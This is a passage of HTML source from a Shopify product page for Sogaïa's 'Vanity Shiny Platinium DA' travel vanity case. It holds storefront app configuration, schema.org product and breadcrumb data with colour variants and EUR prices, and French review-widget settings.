    "recommendationAlert": {"type":"banner","status":"disabled","isolateStyles":true,"styles":{"banner":{"bannerContainer":{"position":"top","spacing":10,"borderTop":{"color":"rgba(0,0,0,0.2)","style":"solid","width":{"value":0,"dimension":"px"}},"borderRadius":{"topLeft":{"value":0,"dimension":"px"},"topRight":{"value":0,"dimension":"px"},"bottomLeft":{"value":0,"dimension":"px"},"bottomRight":{"value":0,"dimension":"px"}},"borderRight":{"color":"rgba(0,0,0,0.2)","style":"solid","width":{"value":0,"dimension":"px"}},"borderBottom":{"color":"rgba(0,0,0,0.2)","style":"solid","width":{"value":1,"dimension":"px"}},"borderLeft":{"color":"rgba(0,0,0,0.2)","style":"solid","width":{"value":0,"dimension":"px"}},"padding":{"top":{"value":15,"dimension":"px"},"right":{"value":20,"dimension":"px"},"bottom":{"value":15,"dimension":"px"},"left":{"value":20,"dimension":"px"}},"background":"rgba(255, 255, 255, 1)"},"bannerMessage":{"fontSize":{"value":16,"dimension":"px"},"fontFamily":"Open Sans","fontStyle":"normal","fontWeight":"normal","lineHeight":"1.5","color":"rgba(39, 46, 49, 1)"},"selectorContainer":{"background":"rgba(244,244,244, 1)","borderRadius":{"topLeft":{"value":2,"dimension":"px"},"topRight":{"value":2,"dimension":"px"},"bottomLeft":{"value":2,"dimension":"px"},"bottomRight":{"value":2,"dimension":"px"}},"borderTop":{"color":"rgba(204, 204, 204, 1)","style":"solid","width":{"value":0,"dimension":"px"}},"borderRight":{"color":"rgba(204, 204, 204, 1)","style":"solid","width":{"value":0,"dimension":"px"}},"borderBottom":{"color":"rgba(204, 204, 204, 1)","style":"solid","width":{"value":0,"dimension":"px"}},"borderLeft":{"color":"rgba(204, 204, 204, 1)","style":"solid","width":{"value":0,"dimension":"px"}}},"selectorContainerHovered":null,"selectorText":{"padding":{"top":{"value":8,"dimension":"px"},"right":{"value":8,"dimension":"px"},"bottom":{"value":8,"dimension":"px"},"left":{"value":8,"dimension":"px"}},"fontSize":{"value":16,"dimension":"px"},"fontFamily":"Open Sans","fontStyle":"normal","fontWeight":"normal","lineHeight":"1.5","color":"rgba(39, 46, 49, 1)"},"selectorTextHovered":null,"changeButton":{"borderTop":{"color":"transparent","style":"solid","width":{"value":0,"dimension":"px"}},"borderRight":{"color":"transparent","style":"solid","width":{"value":0,"dimension":"px"}},"borderBottom":{"color":"transparent","style":"solid","width":{"value":0,"dimension":"px"}},"borderLeft":{"color":"transparent","style":"solid","width":{"value":0,"dimension":"px"}},"fontSize":{"value":16,"dimension":"px"},"fontStyle":"normal","fontWeight":"normal","lineHeight":"1.5","borderRadius":{"topLeft":{"value":2,"dimension":"px"},"topRight":{"value":2,"dimension":"px"},"bottomLeft":{"value":2,"dimension":"px"},"bottomRight":{"value":2,"dimension":"px"}},"padding":{"top":{"value":8,"dimension":"px"},"right":{"value":8,"dimension":"px"},"bottom":{"value":8,"dimension":"px"},"left":{"value":8,"dimension":"px"}},"background":"rgba(0, 0, 0, 1)","color":"rgba(255, 255, 255, 1)"},"changeButtonHovered":null,"closeButton":{"alignSelf":"baseline","fontSize":{"value":16,"dimension":"px"},"color":"rgba(0, 0, 0, 1)"},"closeButtonHovered":null},"popup":{"popupContainer":{"maxWidth":{"value":30,"dimension":"rem"},"position":"bottom-left","spacing":10,"offset":{"value":1,"dimension":"em"},"borderTop":{"color":"rgba(0,0,0,0.2)","style":"solid","width":{"value":0,"dimension":"px"}},"borderRight":{"color":"rgba(0,0,0,0.2)","style":"solid","width":{"value":0,"dimension":"px"}},"borderBottom":{"color":"rgba(0,0,0,0.2)","style":"solid","width":{"value":1,"dimension":"px"}},"borderLeft":{"color":"rgba(0,0,0,0.2)","style":"solid","width":{"value":0,"dimension":"px"}},"borderRadius":{"topLeft":{"value":0,"dimension":"px"},"topRight":{"value":0,"dimension":"px"},"bottomLeft":{"value":0,"dimension":"px"},"bottomRight":{"value":0,"dimension":"px"}},"padding":{"top":{"value":15,"dimension":"px"},"right":{"value":20,"dimension":"px"},"bottom":{"value":15,"dimension":"px"},"left":{"value":20,"dimension":"px"}},"background":"rgba(255, 255, 255, 1)"},"popupMessage":{"fontSize":{"value":16,"dimension":"px"},"fontFamily":"Open Sans","fontStyle":"normal","fontWeight":"normal","lineHeight":"1.5","color":"rgba(39, 46, 49, 1)"},"selectorContainer":{"background":"rgba(244,244,244, 1)","borderRadius":{"topLeft":{"value":2,"dimension":"px"},"topRight":{"value":2,"dimension":"px"},"bottomLeft":{"value":2,"dimension":"px"},"bottomRight":{"value":2,"dimension":"px"}},"borderTop":{"color":"rgba(204, 204, 204, 1)","style":"solid","width":{"value":0,"dimension":"px"}},"borderRight":{"color":"rgba(204, 204, 204, 1)","style":"solid","width":{"value":0,"dimension":"px"}},"borderBottom":{"color":"rgba(204, 204, 204, 1)","style":"solid","width":{"value":0,"dimension":"px"}},"borderLeft":{"color":"rgba(204, 204, 204, 1)","style":"solid","width":{"value":0,"dimension":"px"}}},"selectorContainerHovered":null,"selectorText":{"padding":{"top":{"value":8,"dimension":"px"},"right":{"value":8,"dimension":"px"},"bottom":{"value":8,"dimension":"px"},"left":{"value":8,"dimension":"px"}},"fontSize":{"value":16,"dimension":"px"},"fontFamily":"Open Sans","fontStyle":"normal","fontWeight":"normal","lineHeight":"1.5","color":"rgba(39, 46, 49, 1)"},"selectorTextHovered":null,"changeButton":{"borderTop":{"color":"transparent","style":"solid","width":{"value":0,"dimension":"px"}},"borderRight":{"color":"transparent","style":"solid","width":{"value":0,"dimension":"px"}},"borderBottom":{"color":"transparent","style":"solid","width":{"value":0,"dimension":"px"}},"borderLeft":{"color":"transparent","style":"solid","width":{"value":0,"dimension":"px"}},"fontSize":{"value":16,"dimension":"px"},"fontStyle":"normal","fontWeight":"normal","lineHeight":"1.5","borderRadius":{"topLeft":{"value":2,"dimension":"px"},"topRight":{"value":2,"dimension":"px"},"bottomLeft":{"value":2,"dimension":"px"},"bottomRight":{"value":2,"dimension":"px"}},"padding":{"top":{"value":8,"dimension":"px"},"right":{"value":8,"dimension":"px"},"bottom":{"value":8,"dimension":"px"},"left":{"value":8,"dimension":"px"}},"background":"rgba(0, 0, 0, 1)","color":"rgba(255, 255, 255, 1)"},"changeButtonHovered":null,"closeButton":{"alignSelf":"baseline","fontSize":{"value":16,"dimension":"px"},"color":"rgba(0, 0, 0, 1)"},"closeButtonHovered":null}}},
    "thirdPartyApps": null,
    "currencyInQueryParam":true,
    "allowAutomaticRedirects":false,
    "storeMoneyFormat": "€{{amount_with_comma_separator}}",
    "storeMoneyWithCurrencyFormat": "€{{amount_with_comma_separator}} EUR",
    "themeDynamics": [    ],
    "themeDynamicsActive":false,
    "dynamicThemeDomObserverInterval": 0,
    "abilities":[{"id":1,"name":"use-analytics","expiresAt":null},{"id":2,"name":"use-agency-translation","expiresAt":null},{"id":3,"name":"use-free-translation","expiresAt":null},{"id":4,"name":"use-pro-translation","expiresAt":null},{"id":5,"name":"use-export-import","expiresAt":null},{"id":6,"name":"use-suggestions","expiresAt":null},{"id":7,"name":"use-revisions","expiresAt":null},{"id":8,"name":"use-mappings","expiresAt":null},{"id":9,"name":"use-dynamic-replacements","expiresAt":null},{"id":10,"name":"use-localized-theme","expiresAt":null},{"id":11,"name":"use-third-party-apps","expiresAt":null},{"id":12,"name":"use-translate-new-resources","expiresAt":null},{"id":13,"name":"use-selectors-customization","expiresAt":null},{"id":14,"name":"disable-branding","expiresAt":null},{"id":17,"name":"use-glossary","expiresAt":null}],
    "isAdmin":false,
    "isPreview":false,
    "i18n": {"fr": {
          "recommendation_alert": {
            "currency_language_suggestion": null,
            "language_suggestion": null,
            "currency_suggestion": null,
            "change": null
          },
          "switchers": {
            "ios_switcher": {
              "done": {"error":"json not allowed for this object"},
              "close": {"error":"json not allowed for this object"}
            }
          },
          "languages": {"fr": "French"
,"ar": null
,"de": null
,"en": "English"
,"es": "Spanish"
,"pt-PT": "Portuguese (Portugal)"

          },
          "currencies": {"eur": null}
        },"ar": {
          "recommendation_alert": {
            "currency_language_suggestion": null,
            "language_suggestion": null,
            "currency_suggestion": null,
            "change": null
          },
          "switchers": {
            "ios_switcher": {
              "done": null,
              "close": null
            }
          },
          "languages": {"ar": null

          },
          "currencies": {"eur": null}
        },"de": {
          "recommendation_alert": {
            "currency_language_suggestion": null,
            "language_suggestion": null,
            "currency_suggestion": null,
            "change": null
          },
          "switchers": {
            "ios_switcher": {
              "done": null,
              "close": null
            }
          },
          "languages": {"de": null

          },
          "currencies": {"eur": null}
        },"en": {
          "recommendation_alert": {
            "currency_language_suggestion": null,
            "language_suggestion": null,
            "currency_suggestion": null,
            "change": null
          },
          "switchers": {
            "ios_switcher": {
              "done": {"error":"json not allowed for this object"},
              "close": {"error":"json not allowed for this object"}
            }
          },
          "languages": {"en": null

          },
          "currencies": {"eur": null}
        },"es": {
          "recommendation_alert": {
            "currency_language_suggestion": null,
            "language_suggestion": null,
            "currency_suggestion": null,
            "change": null
          },
          "switchers": {
            "ios_switcher": {
              "done": {"error":"json not allowed for this object"},
              "close": {"error":"json not allowed for this object"}
            }
          },
          "languages": {"es": null

          },
          "currencies": {"eur": null}
        },"pt-PT": {
          "recommendation_alert": {
            "currency_language_suggestion": null,
            "language_suggestion": null,
            "currency_suggestion": null,
            "change": null
          },
          "switchers": {
            "ios_switcher": {
              "done": null,
              "close": null
            }
          },
          "languages": {"pt-PT": null

          },
          "currencies": {"eur": null}
        }}
    }
</script>
<!-- END app snippet -->

<script src="https://cdn.langshop.app/buckets/app/libs/storefront/sdk.js?proxy_prefix=/apps/langshop&source=tae" defer></script>


<!-- END app block --><!-- BEGIN app block: shopify://apps/tinyseo/blocks/breadcrumbs-json-ld-embed/0605268f-f7c4-4e95-b560-e43df7d59ae4 --><script type="application/ld+json" id="tinyimg-breadcrumbs-json-ld">
      {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
          {
            "@type": "ListItem",
            "position": 1,
            "item": {
              "@id": "https://sogaia.com",
          "name": "Home"
        }
      }
      
        
        
      ,{
        "@type": "ListItem",
        "position": 2,
        "item": {
          "@id": "https://sogaia.com/collections/vanity-rigide",
          "name": "Rigid Vanity"
        }
      }
      
      ,{
        "@type": "ListItem",
        "position": 3,
        "item": {
          "@id": "https://sogaia.com/products/vanity-brillant",
          "name": "Vanity Shiny Platinium DA™"
        }
      }
      
      ]
    }
  </script>
<!-- END app block --><!-- BEGIN app block: shopify://apps/tinyseo/blocks/product-json-ld-embed/0605268f-f7c4-4e95-b560-e43df7d59ae4 --><script type="application/ld+json" id="tinyimg-product-json-ld">{
  "@context": "https://schema.org/",
  "@type": "Product",
  "@id": "https://sogaia.com/en-us/products/vanity-brillant",

  "category": "Train Cases",
  
"offers" : [
  {
  "@type" : "Offer" ,
  "mpn": 39402961928272,

  "sku": "44933375-d",
  
  "priceCurrency" : "EUR" ,
  "price": "49.99",
  "priceValidUntil": "2026-04-21",
  
  "priceSpecification": {
    "@type": "UnitPriceSpecification",
    "price": "62.99",
    "priceCurrency": "EUR",
    "priceType": "https://schema.org/ListPrice"
  },
  
  
  "availability" : "http://schema.org/InStock",
  
  "itemCondition": "http://schema.org/NewCondition",
  

  "name": "Pink",
  "url" : "https://sogaia.com/en-us/products/vanity-brillant?variant=39402961928272",
  
  "image": "https://sogaia.com/cdn/shop/products/product-image-1747615639-548330.jpg?v=1662462134",

  
  
  "hasMerchantReturnPolicy": {
    "@type": "MerchantReturnPolicy",
    "returnPolicyCategory": "https://schema.org/MerchantReturnFiniteReturnWindow",
    
    "url" : "https://sogaia.com/policies/refund-policy",
    
    
    

    "applicableCountry": "ZZ",
"returnMethod": [
      
      "https://schema.org/ReturnByMail"
    ],
    
    "merchantReturnDays": "30",
    

    "returnFees": "https://schema.org/ReturnShippingFees",
    
    "returnShippingFeesAmount": {
      "@type": "MonetaryAmount",
      "value": "0",
      "currency": "EUR"
    },
    
    
    "restockingFee": {
      "@type": "MonetaryAmount",
      "value": "0",
      "currency": "EUR"
    },
    
    "refundType": "https://schema.org/FullRefund"
  
  },
  
  
  
  "seller" : {
  "@type" : "Organization",
  "name" : "Sogaïa"
  }
  },
  {
  "@type" : "Offer" ,
  "mpn": 39402962059344,

  "sku": "44933375-a",
  
  "priceCurrency" : "EUR" ,
  "price": "49.99",
  "priceValidUntil": "2026-04-21",
  
  "priceSpecification": {
    "@type": "UnitPriceSpecification",
    "price": "62.99",
    "priceCurrency": "EUR",
    "priceType": "https://schema.org/ListPrice"
  },
  
  
  "availability" : "http://schema.org/InStock",
  
  "itemCondition": "http://schema.org/NewCondition",
  

  "name": "Rose Gold",
  "url" : "https://sogaia.com/en-us/products/vanity-brillant?variant=39402962059344",
  
  "image": "https://sogaia.com/cdn/shop/products/product-image-1747615611-322090.jpg?v=1662462134",

  
  
  "hasMerchantReturnPolicy": {
    "@type": "MerchantReturnPolicy",
    "returnPolicyCategory": "https://schema.org/MerchantReturnFiniteReturnWindow",
    
    "url" : "https://sogaia.com/policies/refund-policy",
    
    
    

    "applicableCountry": "ZZ",
"returnMethod": [
      
      "https://schema.org/ReturnByMail"
    ],
    
    "merchantReturnDays": "30",
    

    "returnFees": "https://schema.org/ReturnShippingFees",
    
    "returnShippingFeesAmount": {
      "@type": "MonetaryAmount",
      "value": "0",
      "currency": "EUR"
    },
    
    
    "restockingFee": {
      "@type": "MonetaryAmount",
      "value": "0",
      "currency": "EUR"
    },
    
    "refundType": "https://schema.org/FullRefund"
  
  },
  
  
  
  "seller" : {
  "@type" : "Organization",
  "name" : "Sogaïa"
  }
  },
  {
  "@type" : "Offer" ,
  "mpn": 39402962157648,

  "sku": "44933375-b",
  
  "priceCurrency" : "EUR" ,
  "price": "49.99",
  "priceValidUntil": "2026-04-21",
  
  "priceSpecification": {
    "@type": "UnitPriceSpecification",
    "price": "62.99",
    "priceCurrency": "EUR",
    "priceType": "https://schema.org/ListPrice"
  },
  
  
  "availability" : "http://schema.org/OutOfStock",
  
  "itemCondition": "http://schema.org/NewCondition",
  

  "name": "Candy pink",
  "url" : "https://sogaia.com/en-us/products/vanity-brillant?variant=39402962157648",
  
  "image": "https://sogaia.com/cdn/shop/products/product-image-1747615648-229388.jpg?v=1622128998",

  
  
  "hasMerchantReturnPolicy": {
    "@type": "MerchantReturnPolicy",
    "returnPolicyCategory": "https://schema.org/MerchantReturnFiniteReturnWindow",
    
    "url" : "https://sogaia.com/policies/refund-policy",
    
    
    

    "applicableCountry": "ZZ",
"returnMethod": [
      
      "https://schema.org/ReturnByMail"
    ],
    
    "merchantReturnDays": "30",
    

    "returnFees": "https://schema.org/ReturnShippingFees",
    
    "returnShippingFeesAmount": {
      "@type": "MonetaryAmount",
      "value": "0",
      "currency": "EUR"
    },
    
    
    "restockingFee": {
      "@type": "MonetaryAmount",
      "value": "0",
      "currency": "EUR"
    },
    
    "refundType": "https://schema.org/FullRefund"
  
  },
  
  
  
  "seller" : {
  "@type" : "Organization",
  "name" : "Sogaïa"
  }
  },
  {
  "@type" : "Offer" ,
  "mpn": 39402962026576,

  "sku": "44933375-h",
  
  "priceCurrency" : "EUR" ,
  "price": "49.99",
  "priceValidUntil": "2026-04-21",
  
  "priceSpecification": {
    "@type": "UnitPriceSpecification",
    "price": "62.99",
    "priceCurrency": "EUR",
    "priceType": "https://schema.org/ListPrice"
  },
  
  
  "availability" : "http://schema.org/InStock",
  
  "itemCondition": "http://schema.org/NewCondition",
  

  "name": "Purple",
  "url" : "https://sogaia.com/en-us/products/vanity-brillant?variant=39402962026576",
  
  "image": "https://sogaia.com/cdn/shop/products/product-image-1747615642-883951.jpg?v=1622128998",

  
  
  "hasMerchantReturnPolicy": {
    "@type": "MerchantReturnPolicy",
    "returnPolicyCategory": "https://schema.org/MerchantReturnFiniteReturnWindow",
    
    "url" : "https://sogaia.com/policies/refund-policy",
    
    
    

    "applicableCountry": "ZZ",
"returnMethod": [
      
      "https://schema.org/ReturnByMail"
    ],
    
    "merchantReturnDays": "30",
    

    "returnFees": "https://schema.org/ReturnShippingFees",
    
    "returnShippingFeesAmount": {
      "@type": "MonetaryAmount",
      "value": "0",
      "currency": "EUR"
    },
    
    
    "restockingFee": {
      "@type": "MonetaryAmount",
      "value": "0",
      "currency": "EUR"
    },
    
    "refundType": "https://schema.org/FullRefund"
  
  },
  
  
  
  "seller" : {
  "@type" : "Organization",
  "name" : "Sogaïa"
  }
  },
  {
  "@type" : "Offer" ,
  "mpn": 39402962124880,

  "sku": "44933375-e",
  
  "priceCurrency" : "EUR" ,
  "price": "49.99",
  "priceValidUntil": "2026-04-21",
  
  "priceSpecification": {
    "@type": "UnitPriceSpecification",
    "price": "62.99",
    "priceCurrency": "EUR",
    "priceType": "https://schema.org/ListPrice"
  },
  
  
  "availability" : "http://schema.org/InStock",
  
  "itemCondition": "http://schema.org/NewCondition",
  

  "name": "Turquoise",
  "url" : "https://sogaia.com/en-us/products/vanity-brillant?variant=39402962124880",
  
  "image": "https://sogaia.com/cdn/shop/products/product-image-1747615643-317360.jpg?v=1622128998",

  
  
  "hasMerchantReturnPolicy": {
    "@type": "MerchantReturnPolicy",
    "returnPolicyCategory": "https://schema.org/MerchantReturnFiniteReturnWindow",
    
    "url" : "https://sogaia.com/policies/refund-policy",
    
    
    

    "applicableCountry": "ZZ",
"returnMethod": [
      
      "https://schema.org/ReturnByMail"
    ],
    
    "merchantReturnDays": "30",
    

    "returnFees": "https://schema.org/ReturnShippingFees",
    
    "returnShippingFeesAmount": {
      "@type": "MonetaryAmount",
      "value": "0",
      "currency": "EUR"
    },
    
    
    "restockingFee": {
      "@type": "MonetaryAmount",
      "value": "0",
      "currency": "EUR"
    },
    
    "refundType": "https://schema.org/FullRefund"
  
  },
  
  
  
  "seller" : {
  "@type" : "Organization",
  "name" : "Sogaïa"
  }
  },
  {
  "@type" : "Offer" ,
  "mpn": 39402962092112,

  "sku": "44933375-c",
  
  "priceCurrency" : "EUR" ,
  "price": "49.99",
  "priceValidUntil": "2026-04-21",
  
  "priceSpecification": {
    "@type": "UnitPriceSpecification",
    "price": "62.99",
    "priceCurrency": "EUR",
    "priceType": "https://schema.org/ListPrice"
  },
  
  
  "availability" : "http://schema.org/InStock",
  
  "itemCondition": "http://schema.org/NewCondition",
  

  "name": "sapphire",
  "url" : "https://sogaia.com/en-us/products/vanity-brillant?variant=39402962092112",
  
  "image": "https://sogaia.com/cdn/shop/products/product-image-1747615638-249433.jpg?v=1622128998",

  
  
  "hasMerchantReturnPolicy": {
    "@type": "MerchantReturnPolicy",
    "returnPolicyCategory": "https://schema.org/MerchantReturnFiniteReturnWindow",
    
    "url" : "https://sogaia.com/policies/refund-policy",
    
    
    

    "applicableCountry": "ZZ",
"returnMethod": [
      
      "https://schema.org/ReturnByMail"
    ],
    
    "merchantReturnDays": "30",
    

    "returnFees": "https://schema.org/ReturnShippingFees",
    
    "returnShippingFeesAmount": {
      "@type": "MonetaryAmount",
      "value": "0",
      "currency": "EUR"
    },
    
    
    "restockingFee": {
      "@type": "MonetaryAmount",
      "value": "0",
      "currency": "EUR"
    },
    
    "refundType": "https://schema.org/FullRefund"
  
  },
  
  
  
  "seller" : {
  "@type" : "Organization",
  "name" : "Sogaïa"
  }
  },
  {
  "@type" : "Offer" ,
  "mpn": 46631226868047,

  "sku": "10179,",
  
  "priceCurrency" : "EUR" ,
  "price": "49.99",
  "priceValidUntil": "2026-04-21",
  
  "priceSpecification": {
    "@type": "UnitPriceSpecification",
    "price": "62.99",
    "priceCurrency": "EUR",
    "priceType": "https://schema.org/ListPrice"
  },
  
  
  "availability" : "http://schema.org/InStock",
  
  "itemCondition": "http://schema.org/NewCondition",
  

  "name": "Or",
  "url" : "https://sogaia.com/en-us/products/vanity-brillant?variant=46631226868047",
  
  "image": "https://sogaia.com/cdn/shop/products/22ba3340-55f0-4b5f-9129-b95ae38aadc6-332597.jpg?v=1683762839",

  
  
  "hasMerchantReturnPolicy": {
    "@type": "MerchantReturnPolicy",
    "returnPolicyCategory": "https://schema.org/MerchantReturnFiniteReturnWindow",
    
    "url" : "https://sogaia.com/policies/refund-policy",
    
    
    

    "applicableCountry": "ZZ",
"returnMethod": [
      
      "https://schema.org/ReturnByMail"
    ],
    
    "merchantReturnDays": "30",
    

    "returnFees": "https://schema.org/ReturnShippingFees",
    
    "returnShippingFeesAmount": {
      "@type": "MonetaryAmount",
      "value": "0",
      "currency": "EUR"
    },
    
    
    "restockingFee": {
      "@type": "MonetaryAmount",
      "value": "0",
      "currency": "EUR"
    },
    
    "refundType": "https://schema.org/FullRefund"
  
  },
  
  
  
  "seller" : {
  "@type" : "Organization",
  "name" : "Sogaïa"
  }
  },
  {
  "@type" : "Offer" ,
  "mpn": 46631228539215,

  "sku": "CJJT175464006FU",
  
  "priceCurrency" : "EUR" ,
  "price": "49.99",
  "priceValidUntil": "2026-04-21",
  
  "priceSpecification": {
    "@type": "UnitPriceSpecification",
    "price": "62.99",
    "priceCurrency": "EUR",
    "priceType": "https://schema.org/ListPrice"
  },
  
  
  "availability" : "http://schema.org/InStock",
  
  "itemCondition": "http://schema.org/NewCondition",
  

  "name": "Platinium",
  "url" : "https://sogaia.com/en-us/products/vanity-brillant?variant=46631228539215",
  
  "image": "https://sogaia.com/cdn/shop/products/likuj-827867.jpg?v=1683762839",

  
  
  "hasMerchantReturnPolicy": {
    "@type": "MerchantReturnPolicy",
    "returnPolicyCategory": "https://schema.org/MerchantReturnFiniteReturnWindow",
    
    "url" : "https://sogaia.com/policies/refund-policy",
    
    
    

    "applicableCountry": "ZZ",
"returnMethod": [
      
      "https://schema.org/ReturnByMail"
    ],
    
    "merchantReturnDays": "30",
    

    "returnFees": "https://schema.org/ReturnShippingFees",
    
    "returnShippingFeesAmount": {
      "@type": "MonetaryAmount",
      "value": "0",
      "currency": "EUR"
    },
    
    
    "restockingFee": {
      "@type": "MonetaryAmount",
      "value": "0",
      "currency": "EUR"
    },
    
    "refundType": "https://schema.org/FullRefund"
  
  },
  
  
  
  "seller" : {
  "@type" : "Organization",
  "name" : "Sogaïa"
  }
  }
  ],
  "name": "Vanity Shiny Platinium DA™","image": "https://sogaia.com/cdn/shop/products/product-image-1747615639-548330.jpg?v=1662462134",








  
  
  
  




  
  
  
  
  
  


  
  
  
  
"description": " Buy the Vanity Brillant Platinium™ with its integrated mirror , ideal for rare or daily use for all your trips.   FUNCTIONAL: Easy to carry and necessary to accompany your suitcases during your travels.   PRACTICAL: It allows you to have useful space to store your toiletries, your make-up and make-up, and thus have all your essential hygiene products for the body on hand, and travel in peace!  VERSATILE: It can also be used as hand luggage, to have the necessary items with you in the cabin of the plane, and not in the hold.  HYGIENIC: Its antimicrobial material allowing a safe and healthy environment, acts as a barrier to bacterial growth due to humidity.  QUALITY CONSTRUCTION: Robust, it is suitable for weight and time, its quality of design makes this vanity durable to ensure all your trips.  WATERPROOF: It is not afraid of humidity thanks to its waterproof shell , and thus allows you to keep your toiletries dry.      Main material: PU   Closure type: zipper   Item Height: 24cm   Item Width: 19cm   Item Length: 24cm   Item Weight: 1kg    Sogaïa, the French leader in Toiletry Kits and Vanity.",
  "manufacturer": "Sogaïa",
  "material": "",
  "url": "https://sogaia.com/products/vanity-brillant",
    
  "additionalProperty":
  [
  
    
    {
    "@type": "PropertyValue",
    "name" : "Color",
    "value": [
    "Pink",
    "Rose Gold",
    "Candy pink",
    "Purple",
    "Turquoise",
    "sapphire",
    "Or",
    "Platinium"
    ]
    }
    
    
    ],
    
    "brand": {
      "@type": "Brand",
      "name": "Sogaïa"
    }
 }
</script>
<!-- END app block --><!-- BEGIN app block: shopify://apps/ryviu-product-reviews-app/blocks/ryviu-js/807ad6ed-1a6a-4559-abea-ed062858d9da -->
<script>
  // RYVIU APP :: Settings
  var ryviu_global_settings = {"form":{"required":"Veuillez remplir les champs obligatoires","addPhotos":"T\u00e9l\u00e9charger les photos","showTitle":true,"titleForm":"\u00c9valuez-nous","titleName":"Votre nom","colorInput":"#464646","colorTitle":"#696969","noticeName":"Your name is required field","titleEmail":"Votre Email","titleReply":"R\u00e9ponses","autoPublish":true,"buttonReply":"Soumettre","colorNotice":"#dd2c00","colorSubmit":"#ffffff","noticeEmail":"Your email is required and valid email","qualityText":"Qualit\u00e9","titleSubmit":"Soumettre votre avis","titleComment":"Commentaire","titleSubject":"Titre de l'avis","titleSuccess":"Thank you! Your review is submited.","colorStarForm":"#ececec","commentButton":"Commentaire","noticeSubject":"Title is required field","showtitleForm":true,"errorSentReply":"Nous ne pouvons pas publier votre r\u00e9ponse.","titleMessenger":"Examiner le contenu","noticeMessenger":"Your review is required field","placeholderName":"J\u00e9r\u00f4me Durand","starActivecolor":"#fdbc00","titleReplyWrite":"Ecrire une r\u00e9ponse","backgroundSubmit":"#00aeef","placeholderEmail":"exemple@domaine.fr","buttonCancelReply":"Effacer","placeholderSubject":"Titre de champ de texte","replyIsunderReivew":"Votre r\u00e9ponse est en cours de v\u00e9rification.","placeholderMessenger":"Ecrire quelque chose","loadAfterContentLoaded":true,"placeholderCommentMessenger":"Ecrire quelque chos"},"questions":{"by_text":"Auteur","of_text":"de","on_text":"Sur","see_all":"Tous voir","des_form":"Posez une question \u00e0 la communaut\u00e9 ici","approving":true,"name_form":"Votre nom","answerText":"R\u00e9ponse","email_form":"Votre Email","input_text":"Vous avez une question ? Rechercher des r\u00e9ponses","shop_owner":"Propri\u00e9taire site","title_form":"Pas de r\u00e9ponse trouv\u00e9e ?","answer_form":"Vos r\u00e9ponses","answer_text":"Answer question","answersText":"R\u00e9ponses","newest_text":"Derni\u00e8res Nouveaut\u00e9s","notice_form":"Complete before submitting","submit_form":"Send a question","helpful_text":"Tr\u00e8s utile","showing_text":"Montrer","question_form":"Votre question","titleCustomer":"Questions et r\u00e9ponses clients","community_text":"Demandez \u00e0 la communaut\u00e9 ici","questions_text":"questions","placeholderName":"J\u00e9r\u00f4me Durand","placeholderEmail":"exemple@domaine.fr","send_reply_error":"Votre r\u00e9ponse ne peut \u00eatre envoy\u00e9e.","answer_error_fill":"veuillez remplir tous les champs avant de soumettre votre r\u00e9ponse","title_answer_form":"R\u00e9pondre \u00e0 la question","ask_community_text":"Demandez \u00e0 la communaut\u00e9","send_reply_success":"Votre r\u00e9ponse a \u00e9t\u00e9 envoy\u00e9e.","submit_answer_form":"Envoyer une r\u00e9ponse","question_error_fill":"veuillez remplir tous les champs avant de soumettre votre r\u00e9ponse.","send_question_error":"Votre question ne peut \u00eatre envoy\u00e9e.","write_question_text":"Ask a question","question_answer_form":"Question","send_question_success":"Votre question est envoy\u00e9e","answered_question_text":"Question pos\u00e9e","answered_questions_text":"Questions pos\u00e9es","placeholder_answer_form":"La r\u00e9ponse est un champ obligatoire !","placeholder_question_form":"Question est un champ obligatoire !"},"review_widget":{"star":1,"style":"style2","title":false,"ofText":"de","tstar1":"Nul","tstar2":"Tr\u00e8s moyen","tstar3":"Moyen","tstar4":"Tr\u00e8s bien","tstar5":"Excellent","average":"Moyenne","nostars":false,"nowrite":false,"hideFlag":true,"hidedate":true,"loadMore":"Voir plus","noavatar":false,"noreview":true,"order_by":"late","showFull":false,"showText":"Show:","showspam":true,"starText":"Etoile","thankYou":"Merci!","clearText":"Effacer","clear_all":"Tous effacer","noReviews":"No reviews","outofText":"out of","random_to":20,"replyText":"r\u00e9ponse","ryplyText":"Commentaire","starStyle":"style1","starcolor":"#e6e6e6","starsText":"Etoiles","colorTitle":"#6c8187","colorWrite":"#ffffff","customDate":"dd\/MM\/yy","dateSelect":"dateDefaut","helpulText":"Est-ce que cela vous aide ?","latestText":"Dernier avis","nolastname":false,"oldestText":"Le plus ancien avis","paddingTop":"0","reviewText":"Avis","sortbyText":"Trier par:","starHeight":13,"titleWrite":"Ecrire un avis","borderColor":"#ffffff","borderStyle":"solid","borderWidth":"0","colorAvatar":"#f8f8f8","filter_list":"Triez","firstReview":"Write a first review now","paddingLeft":"0","random_from":0,"repliesText":"r\u00e9ponses","reviewsText":"Avis","showingText":"Montrer","disableReply":false,"filter_photo":"Avec photos","paddingRight":"0","payment_type":"Monthly","textVerified":"Avis v\u00e9rifi\u00e9","colorVerified":"#05d92d","disableHelpul":false,"disableWidget":false,"filter_review":"Triez les avis","paddingBottom":"0","titleCustomer":"Avis clients","customerPhotos":"Photos clients","filter_replies":"Avec des r\u00e9ponses","filter_reviews":"all","submitDoneText":"votre examen a \u00e9t\u00e9 soumis ","backgroundRyviu":"transparent","backgroundWrite":"#ffb102","disablePurchase":false,"reviewTotalText":"Avis","starActiveStyle":"style1","starActivecolor":"#fdbc00","emptyDescription":"Il n'y a pas d'avis","noticeWriteFirst":"Soyez le premier \u00e0 laisser un avis","reviewTotalTexts":"Avis","show_title_customer":false,"filter_reviews_local":"US"},"design_settings":{"date":"timeago","sort":"late","showing":30,"timeAgo":false,"url_shop":"sogaia.com","approving":true,"colection":true,"no_number":false,"no_review":true,"defautDate":"timeago","defaultDate":"d\/m\/y","client_theme":"masonry","verify_reply":true,"verify_review":true,"reviews_per_page":"10","aimgs":false}};
  var ryviu_version = '2';
  if (typeof Shopify !== 'undefined' && Shopify.designMode && document.documentElement) {
    document.documentElement.classList.add('ryviu-shopify-mode');
  }
</script>



<!-- END app block --><link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
